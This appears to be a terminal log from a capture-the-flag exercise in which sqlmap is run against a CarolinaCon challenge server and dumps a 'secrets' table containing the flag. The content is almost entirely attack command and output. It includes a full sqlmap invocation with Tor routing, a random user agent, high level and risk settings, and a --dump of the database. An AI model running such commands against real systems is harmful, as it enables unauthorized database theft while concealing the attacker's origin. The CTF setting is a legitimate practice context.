 Database: <current>
Table: secrets
[3 entries]
+----+------------+-----------------------------------------------+
| id | key        | value                                         |
+----+------------+-----------------------------------------------+
| 1  | flag       | cc_ctf{sql_injection_in_my_function}          |
| 2  | admin_note | Remember to sanitize inputs before deployment |
| 3  | db_version | BookStore DB v3.1.4                           |
+----+------------+-----------------------------------------------+
[22:29:06] [INFO] table 'SQLite_masterdb.secrets' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/challenges.carolinacon.org/dump/SQLite_masterdb/secrets.csv'
[22:29:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge
s.carolinacon.org'
[*] ending @ 22:29:06 /2024-11-01/
┌──(kali㉿kali)-[~/Downloads/werkzeug-debug]
└─$
┌──(kali㉿kali)-[~/Downloads/werkzeug-debug]
└─$
┌──(kali㉿kali)-[~/Downloads/werkzeug-debug]
└─$
┌──(kali㉿kali)-[~/Downloads/werkzeug-debug]
└─$ sqlmap --random-agent --check-tor --tor -u "http://challenges.carolinacon.org:8012/?title=test&price=1
23f&genre=foo" --exclude-sysdbs --ignore-code 500 --level=3 --risk=3 --no-escape --threads=8 --dump